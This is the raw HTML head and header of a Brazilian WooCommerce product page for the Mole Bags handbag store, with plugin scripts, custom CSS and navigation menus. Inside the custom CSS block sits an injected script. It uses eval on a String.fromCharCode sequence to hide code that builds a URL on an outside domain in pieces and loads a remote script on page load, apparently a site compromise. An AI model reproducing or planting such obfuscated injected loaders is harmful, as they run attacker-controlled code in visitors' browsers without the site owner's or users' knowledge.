var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"81fd1dbbcb","nonce_orders":"c4af6b7f99","nonce_tokens":"b1e017d5cb","nonce_users":"a810530931"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.molebags.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.molebags.com.br/wp-json/wp/v2/product/10475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.molebags.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.molebags.com.br/?p=10475' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.vc_column-inner.vc_custom_1681326340905 {
	background-position: top !important;
}

div.vc_column-inner.vc_custom_1681483648410 {
	background-position: top !important;
}


.wd-hover-icons .wrapp-buttons {
    left: 10px;
    text-align: left;
}



.product-label.out-of-stock {
    background-color: #c6bfb3 !important;
}

.labels-rounded .out-of-stock {
    max-width: 100px;
    font-size: 8px;
}

.labels-rounded .product-label {
    min-height: 30px;
}

h2,h3, .title {
  letter-spacing: 5px;
  color: #585858;
}
.wd-sticky-social.buttons-loaded {
  display: none;
}
.footer-container {
  background-color: #dcdcdc;
}
.mc4wp-form input[type="submit"] {
  background-color: #a9a9a9;
}
.payment_methods .payment_box {
  font-size: 14px;
}
.payment_method_pagarme-credit-card input, .payment_method_pagarme-credit-card select {
  font-size: 14px !important;
}
.product-grid-item a {
  letter-spacing: 4px;
}
.copyrights-wrapper {
  border-top: 1px solid rgba(119,119,119,0.2);
  color: white;
  background-color: #3e3e3e;
}
.min-footer img {
  width: 45px !important;
}
#wd-60b160be1038e {
  height: 60px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0px;
}
.widget_categories ul li, .widget_pages ul li, .widget_archive ul li, .widget_nav_menu ul li {
  font-size: 16px;
}
.main-footer input[type='email'] {
  background-color: white;
}
.mc4wp-form>div>p {
  margin-bottom: 14px !important;
  font-size: 14px;
}
.mc4wp-form input[type="submit"] {
  background-color: #3e3e3e;
}
.mc4wp-form input[type="submit"]:hover {
  background-color: #b6b7b8;
  color: black;
}
.widget_product_categories .product-categories li a {
  font-size: 16px;
}
.wd-sub-menu li a {
  font-size: 16px;
}
.member-details {
  margin: -50px;
  font-weight: bold;
  font-size: 20px;
}
.promo-banner .content-banner {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#calc_shipping_country_field, #calc_shipping_state_field, #calc_shipping_city_field {
  sdisplay: none !important;
}
.blocks .vc_column_container {
  height: 318px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks .vc_column-inner {
  background-size: cover !important;
  height: 318px;
}
.blocks-prods .vc_column_container {
  height: 420px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks-prods .vc_column-inner {
  background-size: cover !important;
  height: 420px;
}
@media screen and (max-width: 768px) {
  .big-header {
    display: none !important;
  }
  .small-header {
    display: block !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 769px) {
  .big-header {
    display: block !important;
  }
  .small-header {
    display: none !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 20px !important;
  }
}
.fswp_installments_price.loop {
    display: none;
}
.fswp_installments_price.single {
    margin-top: -15px;
}
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>

.wp-video {
    height: auto !important;
}

div.wd-popup.wd-promo-popup {
    max-width: 80vw;
}

.wp-video-shortcode video, video.wp-video-shortcode {
    max-height: 80vh !important;
}

.mejs-container {
    clear: both;
    max-width: 100%;
    height: 84vh !important;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim, .mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner {
    opacity: 1;
    transform: none;
    padding: 1px !important;
    margin: auto;
}
.wd-popup-inner a {
	color: white !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="728bc72a8d7fc7a1462000631ad3ecf4"/><meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '857569407985413', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_142299-css" data-type="wd-style-header_142299">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	background-color: rgba(198, 191, 179, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='dashicons-css' href='https://www.molebags.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10475 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_142299 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li id="menu-item-9950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.molebags.com.br/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar/Criar conta			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-tools-custom-icon wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
				<img width="51" height="53" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glasses-search.svg" class="wd-custom-icon" alt="" decoding="async" />			</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-lk1i5hja23t8c34d7cl7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 138px;" />	</a>
					<a href="https://www.molebags.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10475" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10475 status-publish first outofstock product_cat-mole-dobra product_tag-alca-cross-body product_tag-alca-cruzada product_tag-alca-removivel product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

